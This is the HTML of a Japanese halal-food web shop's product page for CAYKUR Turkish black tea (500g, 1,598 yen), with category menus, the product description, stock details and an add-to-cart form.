                </button></div></div></div><ul id="mega-menu-main_menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-align-bottom-left mega-menu-flyout mega-menu-item-11358' id='mega-menu-item-11358'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/new_product_jp/" tabindex="0">★新商品★</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-align-bottom-left mega-menu-flyout mega-menu-item-8858' id='mega-menu-item-8858'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/sale-jp/" tabindex="0">セール品</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-align-bottom-left mega-menu-flyout mega-menu-item-12548' id='mega-menu-item-12548'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/%e3%83%ac%e3%83%88%e3%83%ab%e3%83%88/" tabindex="0">レトルト</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-12524' id='mega-menu-item-12524'><a class="mega-menu-link" href="http://＃" aria-haspopup="true" aria-expanded="false" tabindex="0">肉製品<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-8301' id='mega-menu-item-8301'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/frozen-food-jp/meat-frozen-food-jp/">肉</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12545' id='mega-menu-item-12545'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/%e3%83%8f%e3%83%a9%e3%83%ab%e5%92%8c%e7%89%9b/">ハラル和牛</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12530' id='mega-menu-item-12530'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/%e3%83%a9%e3%83%a0%e8%82%89/">ラム肉</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12523' id='mega-menu-item-12523'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/frozen-food-jp/sausage-jp/">ソーセージ・ナゲット</a></li></ul>
</li><li class='mega-side-menu-sub-title mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-4583 side-menu-sub-title' id='mega-menu-item-4583'><a class="mega-menu-link" href="/product-category/diary-products-jp/cheese-jp/" tabindex="0">チーズ</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-4637' id='mega-menu-item-4637'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">ハーブ・スパイス<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-side-menu-sub-title mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-4639 side-menu-sub-title' id='mega-menu-item-4639'><a class="mega-menu-link" href="/product-category/herbs-spices-seasonings-jp/spices-jp/" aria-haspopup="true" aria-expanded="false">スパイス<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-4643' id='mega-menu-item-4643'><a class="mega-menu-link" href="/product-category/herbs-spices-seasonings-jp/spices-jp/whole-jp-2/">ホール</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-4644' id='mega-menu-item-4644'><a class="mega-menu-link" href="/product-category/herbs-spices-seasonings-jp/spices-jp/powder-jp-2/">パウダー</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-6003' id='mega-menu-item-6003'><a class="mega-menu-link" href="/product-category/herbs-spices-seasonings-jp/spices-jp/mevsim-spice-jp/">ミックススパイス</a></li>	</ul>
</li><li class='mega-side-menu-sub-title mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-4645 side-menu-sub-title' id='mega-menu-item-4645'><a class="mega-menu-link" href="/product-category/herbs-spices-seasonings-jp/herbs-jp/" aria-haspopup="true" aria-expanded="false">ハーブ<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-4646' id='mega-menu-item-4646'><a class="mega-menu-link" href="/product-category/herbs-spices-seasonings-jp/herbs-jp/whole-jp/">ホール</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-4647' id='mega-menu-item-4647'><a class="mega-menu-link" href="/product-category/herbs-spices-seasonings-jp/herbs-jp/powder-jp/">パウダー</a></li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-4660' id='mega-menu-item-4660'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">オイル・ビネガー<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-side-menu-sub-title mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-4662 side-menu-sub-title' id='mega-menu-item-4662'><a class="mega-menu-link" href="/product-category/cooking-oils-vinegars-sprays-jp/cooking-oils-jp/" aria-haspopup="true" aria-expanded="false">オイル<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-4663' id='mega-menu-item-4663'><a class="mega-menu-link" href="/product-category/cooking-oils-vinegars-sprays-jp/cooking-oils-jp/sunflower-oil-jp/">サンフラワーオイル</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-5905' id='mega-menu-item-5905'><a class="mega-menu-link" href="/product-category/cooking-oils-vinegars-sprays-jp/cooking-oils-jp/olive-oil-jp/">オリーブオイル</a></li>	</ul>
</li><li class='mega-side-menu-sub-title mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-4665 side-menu-sub-title' id='mega-menu-item-4665'><a class="mega-menu-link" href="/product-category/cooking-oils-vinegars-sprays-jp/vinegars/">ビネガー</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-4629' id='mega-menu-item-4629'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">飲料<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-side-menu-sub-title mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-4634 side-menu-sub-title' id='mega-menu-item-4634'><a class="mega-menu-link" href="/product-category/beverages-jp/tea-jp/">紅茶</a></li><li class='mega-side-menu-sub-title mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-4633 side-menu-sub-title' id='mega-menu-item-4633'><a class="mega-menu-link" href="/product-category/beverages-jp/coffee-jp/">コーヒー</a></li><li class='mega-side-menu-sub-title mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-4635 side-menu-sub-title' id='mega-menu-item-4635'><a class="mega-menu-link" href="/product-category/beverages-jp/fruit-juice-jp/">ジュース・フルーツドリンク</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12531' id='mega-menu-item-12531'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/%e3%81%9d%e3%81%ae%e4%bb%96%e9%a3%b2%e6%96%99/">その他飲料</a></li></ul>
</li><li class='mega-side-menu-sub-title mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-4651 side-menu-sub-title' id='mega-menu-item-4651'><a class="mega-menu-link" href="/product-category/tins-cans-jars-packets-jp/" aria-haspopup="true" aria-expanded="false" tabindex="0">缶詰・瓶詰<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-4654' id='mega-menu-item-4654'><a class="mega-menu-link" href="/product-category/tins-cans-jars-packets-jp/olives-picklesjp/">オリーブ・ピクルス</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12546' id='mega-menu-item-12546'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/tins-cans-jars-packets-jp/sauces-jp/">ソース・ペースト</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-4652' id='mega-menu-item-4652'><a class="mega-menu-link" href="/product-category/tins-cans-jars-packets-jp/canned-jarred-vegetables-jp/">野菜の缶詰・瓶詰</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-12532' id='mega-menu-item-12532'><a class="mega-menu-link" href="http://＃" aria-haspopup="true" aria-expanded="false" tabindex="0">穀物・小麦製品<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12535' id='mega-menu-item-12535'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/%e5%b0%8f%e9%ba%a6%e8%a3%bd%e5%93%81/">パスタ・小麦粉</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12539' id='mega-menu-item-12539'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/pulses-lentils-grains-beans-jp/">豆</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12540' id='mega-menu-item-12540'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/%e7%a9%80%e7%89%a9/">穀物</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12533' id='mega-menu-item-12533'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/bakery-pogaca-jp/">ベーカリー</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12534' id='mega-menu-item-12534'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/frozen-food-jp/pita-bread-tortillas-jp/">ピタパン・トルティーヤ</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-4623' id='mega-menu-item-4623'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">ジャム・蜜<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-side-menu-sub-title mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-4626 side-menu-sub-title' id='mega-menu-item-4626'><a class="mega-menu-link" href="/product-category/jams-honey-jp/jams-jp/">ジャム</a></li><li class='mega-side-menu-sub-title mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-4627 side-menu-sub-title' id='mega-menu-item-4627'><a class="mega-menu-link" href="/product-category/jams-honey-jp/honey-jp/">はちみつ</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-4616' id='mega-menu-item-4616'><a class="mega-menu-link" href="/product-category/molasses-sesame-paste-jp/molasses-jp/">糖蜜</a></li></ul>
</li><li class='mega-side-menu-sub-title mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-8313 side-menu-sub-title' id='mega-menu-item-8313'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/snacks-jp/" aria-haspopup="true" aria-expanded="false" tabindex="0">トルコのお菓子・スナック・おつまみ<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-8317' id='mega-menu-item-8317'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/bakery-pogaca-jp/baklava-jp/">バクラヴァ</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12536' id='mega-menu-item-12536'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/%e3%83%8f%e3%83%ab%e3%83%b4%e3%82%a1/">ハルヴァ</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-8310' id='mega-menu-item-8310'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/snacks-jp/nuts-sweet-confectioneries-jp/turkish-delights-jp/">ロクム</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-8307' id='mega-menu-item-8307'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/snacks-jp/nuts-sweet-confectioneries-jp/snack-bars-jp/">スナックバー</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-8308' id='mega-menu-item-8308'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/snacks-jp/nuts-sweet-confectioneries-jp/dried-fruitsjp/">ドライフルーツ</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12537' id='mega-menu-item-12537'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/snacks-jp/nuts-sweet-confectioneries-jp/roasted-nutsjp/">ローストナッツ</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-8311' id='mega-menu-item-8311'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/snacks-jp/nuts-sweet-confectioneries-jp/seeds-jp/">種</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-12506' id='mega-menu-item-12506'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">雑貨<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-11995' id='mega-menu-item-11995'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/%e3%82%b3%e3%83%ad%e3%83%b3%e3%83%a4/">コロンヤ</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12348' id='mega-menu-item-12348'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/%e3%83%88%e3%83%ab%e3%82%b3%e7%b5%a8%e6%af%af/">トルコ絨毯</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-12525' id='mega-menu-item-12525'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/frozen-food-jp/" aria-haspopup="true" aria-expanded="false" tabindex="0">冷凍商品<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12526' id='mega-menu-item-12526'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/frozen-food-jp/meat-frozen-food-jp/">肉</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12527' id='mega-menu-item-12527'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/%e3%83%8f%e3%83%a9%e3%83%ab%e5%92%8c%e7%89%9b/">ハラル和牛</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12528' id='mega-menu-item-12528'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/frozen-food-jp/sausage-jp/">ソーセージ</a></li><li class='mega-side-menu-sub-title mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-8321 side-menu-sub-title' id='mega-menu-item-8321'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/bakery-pogaca-jp/">ベーカリー</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12529' id='mega-menu-item-12529'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/frozen-food-jp/pita-bread-tortillas-jp/">ピタパン・トルティーヤ</a></li><li class='mega-side-menu-sub-title mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-4670 side-menu-sub-title' id='mega-menu-item-4670'><a class="mega-menu-link" href="/product-category/frozen-food-jp/ice-cream-jp/">アイスクリーム</a></li></ul>
</li></ul></div></div></div><ul id="menu-secondary-menujp" class="secondary-menu main-menu mega-menu show-arrow"><li id="nav-menu-item-2183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home narrow"><a href="https://halaltokyo.jp/">ホーム</a></li>
<li id="nav-menu-item-2184" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent narrow"><a href="https://halaltokyo.jp/shop/">ショップ</a></li>
<li id="nav-menu-item-4069" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://halaltokyo.jp/%e3%82%ab%e3%83%bc%e3%83%88/">カート</a></li>
<li id="nav-menu-item-2187" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://halaltokyo.jp/%e7%a7%81%e3%81%ae%e3%82%a2%e3%82%ab%e3%82%a6%e3%83%b3%e3%83%88/">マイアカウント</a></li>
<li id="nav-menu-item-2318" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://halaltokyo.jp/contact-jp/">お問い合わせ</a></li>
<li id="nav-menu-item-2321" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub narrow"><a href="#">会社概要</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-2322" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://halaltokyo.jp/%e4%bc%9a%e7%a4%be%e6%a1%88%e5%86%85/">会社概要</a></li>
	<li id="nav-menu-item-4307" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://halaltokyo.jp/specified-commercial-transaction-law/">特定商取引法</a></li>
</ul></div></div>
</li>
</ul></div><div class="header-col header-right"><div class="custom-html"></></div></div></div></div>	</header>

									</div>
				<!-- end header wrapper -->
			
			
					<section class="page-top page-header-6">
	<div class="container hide-title">
	<div class="row">
		<div class="col-lg-12 clearfix">
			<div class="pt-right d-none">
								<h1 class="page-title">CAYKUR お茶の花トルコの紅茶 500g</h1>
							</div>
							<div class="breadcrumbs-wrap pt-left">
					<ul class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://halaltokyo.jp"><span itemprop="name">ホーム</span></a><meta itemprop="position" content="1" /><i class="delimiter delimiter-2"></i></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://halaltokyo.jp/shop/"><span itemprop="name">ショップ</span></a><meta itemprop="position" content="2" /><i class="delimiter delimiter-2"></i></li><li><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://halaltokyo.jp/product-category/beverages-jp/"><span itemprop="name">飲料</span></a><meta itemprop="position" content="3" /></span>, <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://halaltokyo.jp/product-category/beverages-jp/tea-jp/"><span itemprop="name">紅茶</span></a><meta itemprop="position" content="4" /></span>, <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://halaltokyo.jp/product-category/beverages-jp/tea-jp/loose-tea-jp/"><span itemprop="name">ルースティー</span></a><meta itemprop="position" content="5" /></span><i class="delimiter delimiter-2"></i></li><li>CAYKUR お茶の花トルコの紅茶 500g</li></ul>				</div>
								</div>
	</div>
</div>
	</section>
	
		<div id="main" class="column1 boxed"><!-- main -->

			<div class="container">
			<div class="row main-content-wrap">

			<!-- main content -->
			<div class="main-content col-lg-12">

			
	<div id="primary" class="content-area"><main id="content" class="site-main">

					
			<div class="woocommerce-notices-wrapper"></div>
<div id="product-2086" class="product type-product post-2086 status-publish first instock product_cat-loose-tea-jp product_tag-jp has-post-thumbnail taxable shipping-taxable purchasable product-type-simple product-layout-default">

	<div class="product-summary-wrap">
					<div class="row">
				<div class="summary-before col-md-5">
							<div class="labels"></div><div class="product-images images">
	<div class="product-image-slider owl-carousel show-nav-hover has-ccols ccols-1"><div class="img-thumbnail"><div class="inner"><img loading="lazy" width="600" height="600" src="https://halaltokyo.jp/wp-content/themes/porto/images/lazy.png" data-oi="https://halaltokyo.jp/wp-content/uploads/2021/08/Caykur01-front-1-600x600.jpg" class="porto-lazyload woocommerce-main-image img-responsive" alt="" href="https://halaltokyo.jp/wp-content/uploads/2021/08/Caykur01-front-1.jpg" title="Caykur01-front" decoding="async" srcset="https://halaltokyo.jp/wp-content/themes/porto/images/lazy.png 100w" data-srcset="https://halaltokyo.jp/wp-content/uploads/2021/08/Caykur01-front-1-600x600.jpg 600w, https://halaltokyo.jp/wp-content/uploads/2021/08/Caykur01-front-1-400x400.jpg 400w" sizes="(max-width: 600px) 100vw, 600px" /></div></div><div class="img-thumbnail"><div class="inner"><img loading="lazy" width="600" height="600" src="https://halaltokyo.jp/wp-content/themes/porto/images/lazy.png" class="img-responsive owl-lazy" alt="" data-src="https://halaltokyo.jp/wp-content/uploads/2021/08/Caykur01-back-1-600x600.jpg" href="https://halaltokyo.jp/wp-content/uploads/2021/08/Caykur01-back-1.jpg" decoding="async" srcset="https://halaltokyo.jp/wp-content/uploads/2021/08/Caykur01-back-1-600x600.jpg 600w, https://halaltokyo.jp/wp-content/uploads/2021/08/Caykur01-back-1-400x400.jpg 400w" sizes="(max-width: 600px) 100vw, 600px" /></div></div></div><span class="zoom" data-index="0"><i class="porto-icon-plus"></i></span></div>

<div class="product-thumbnails thumbnails">
	<div class="product-thumbs-slider owl-carousel has-ccols ccols-4"><div class="img-thumbnail"><img class="woocommerce-main-thumb img-responsive" alt="Caykur01-front" src="https://halaltokyo.jp/wp-content/uploads/2021/08/Caykur01-front-1-150x150.jpg" /></div><div class="img-thumbnail"><img class="img-responsive" alt="Caykur01-back" src="https://halaltokyo.jp/wp-content/uploads/2021/08/Caykur01-back-1-150x150.jpg" /></div></div></div>
						</div>

			<div class="summary entry-summary col-md-7">
							<h2 class="product_title entry-title show-product-nav">
		CAYKUR お茶の花トルコの紅茶 500g	</h2>
<div class="product-nav">		<div class="product-prev">
			<a href="https://halaltokyo.jp/product/caykur-altinbas-%e3%82%af%e3%83%a9%e3%82%b7%e3%83%83%e3%82%af%e3%83%88%e3%83%ab%e3%82%b3%e3%81%ae%e7%b4%85%e8%8c%b6-400g/">
				<span class="product-link"></span>
				<span class="product-popup">
					<span class="featured-box">
						<span class="box-content">
							<span class="product-image">
								<span class="inner">
									<img loading="lazy" width="150" height="150" src="https://halaltokyo.jp/wp-content/themes/porto/images/lazy.png" data-oi="https://halaltokyo.jp/wp-content/uploads/2021/08/CAYKUR05-Front-150x150.jpg" class="porto-lazyload attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" decoding="async" />								</span>
							</span>
							<span class="product-details">
								<span class="product-title">CAYKUR  Altınbas クラシックトルコの紅茶 400g</span>
							</span>
						</span>
					</span>
				</span>
			</a>
		</div>
				<div class="product-next">
			<a href="https://halaltokyo.jp/product/caykur-filiz%e3%83%88%e3%83%ab%e3%82%b3%e3%81%ae%e7%b4%85%e8%8c%b6-500g/">
				<span class="product-link"></span>
				<span class="product-popup">
					<span class="featured-box">
						<span class="box-content">
							<span class="product-image">
								<span class="inner">
									<img loading="lazy" width="150" height="150" src="https://halaltokyo.jp/wp-content/themes/porto/images/lazy.png" data-oi="https://halaltokyo.jp/wp-content/uploads/2021/08/Caykur14-front-1-150x150.jpg" class="porto-lazyload attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" decoding="async" />								</span>
							</span>
							<span class="product-details">
								<span class="product-title">CAYKUR  Filizトルコの紅茶 500g</span>
							</span>
						</span>
					</span>
				</span>
			</a>
		</div>
		</div><div class="sticky-product hide pos-bottom"><div class="container"><div class="sticky-image"><img loading="lazy" width="150" height="150" src="https://halaltokyo.jp/wp-content/uploads/2021/08/Caykur01-front-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></div><div class="sticky-detail"><div class="product-name-area"><h2 class="product-name">CAYKUR お茶の花トルコの紅茶 500g</h2><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&yen;</span>1,598</bdi></span></p>
</div><div class="star-rating" title="0"><span style="width:0%"></span></div><div class="availability"><span>在庫あり</span></div></div><div class="add-to-cart"><button type="submit" class="single_add_to_cart_button button">カートに追加</button></div></div></div><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&yen;</span>1,598</bdi></span></p>

<div class="description woocommerce-product-details__short-description">
	<p><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;一般的なトルコ東部黒海地域で栽培されるリゼの紅茶で非常に飲みやすく、飽きのこない美味しさ。ブラックティーで茶葉本来の味をお楽しみいただけます。&quot;}" data-sheets-userformat="{&quot;2&quot;:10689,&quot;3&quot;:{&quot;1&quot;:0,&quot;3&quot;:1},&quot;9&quot;:0,&quot;10&quot;:0,&quot;11&quot;:4,&quot;14&quot;:{&quot;1&quot;:3,&quot;3&quot;:1},&quot;16&quot;:11}">一般的なトルコ東部黒海地域で栽培されるリゼの紅茶で非常に飲みやすく、飽きのこない美味しさ。ブラックティーで茶葉本来の味をお楽しみいただけます。</span></p>
</div>
<div class="product_meta">

	<span class="product-stock in-stock">Availability: <span class="stock">在庫13個</span></span>
	
		<span class="sku_wrapper">商品コード: <span class="sku">CAYKUR01</span></span>

	
	<span class="posted_in">カテゴリー: <a href="https://halaltokyo.jp/product-category/beverages-jp/tea-jp/loose-tea-jp/" rel="tag">ルースティー</a></span>
	<span class="tagged_as">タグ: <a href="https://halaltokyo.jp/product-tag/jp/" rel="tag">JP</a></span>
	
</div>

	
	<form class="cart" action="https://halaltokyo.jp/product/caykur-%e3%81%8a%e8%8c%b6%e3%81%ae%e8%8a%b1%e3%83%88%e3%83%ab%e3%82%b3%e3%81%ae%e7%b4%85%e8%8c%b6-500g/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity buttons_added">
				<button type="button" value="-" class="minus">-</button>
		<input
			type="number"
			id="quantity_696f8406aaf9f"
			class="input-text qty text"
			step="1"
			min="1"
			max="13"
			name="quantity"
			value="1"
			aria-label="商品数量"
			size="4"
			placeholder=""			inputmode="numeric" />
		<button type="button" value="+" class="plus">+</button>
			</div>
	
		<button type="submit" name="add-to-cart" value="2086" class="single_add_to_cart_button button alt">カートに追加</button>

		<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:2086,&quot;item_id&quot;:2086,&quot;item_name&quot;:&quot;CAYKUR \u304a\u8336\u306e\u82b1\u30c8\u30eb\u30b3\u306e\u7d05\u8336 500g&quot;,&quot;sku&quot;:&quot;CAYKUR01&quot;,&quot;price&quot;:1598,&quot;stocklevel&quot;:13,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;\u30eb\u30fc\u30b9\u30c6\u30a3\u30fc&quot;,&quot;id&quot;:2086}" />
	</form>

	
<div class="product-share"><div class="share-links"><a href="https://www.facebook.com/sharer.php?u=https://halaltokyo.jp/product/caykur-%e3%81%8a%e8%8c%b6%e3%81%ae%e8%8a%b1%e3%83%88%e3%83%ab%e3%82%b3%e3%81%ae%e7%b4%85%e8%8c%b6-500g/" target="_blank"  rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="Facebook" class="share-facebook">Facebook</a>
		<a href="https://twitter.com/intent/tweet?text=CAYKUR+%E3%81%8A%E8%8C%B6%E3%81%AE%E8%8A%B1%E3%83%88%E3%83%AB%E3%82%B3%E3%81%AE%E7%B4%85%E8%8C%B6+500g&amp;url=https://halaltokyo.jp/product/caykur-%e3%81%8a%e8%8c%b6%e3%81%ae%e8%8a%b1%e3%83%88%e3%83%ab%e3%82%b3%e3%81%ae%e7%b4%85%e8%8c%b6-500g/" target="_blank"  rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="Twitter" class="share-twitter">Twitter</a>
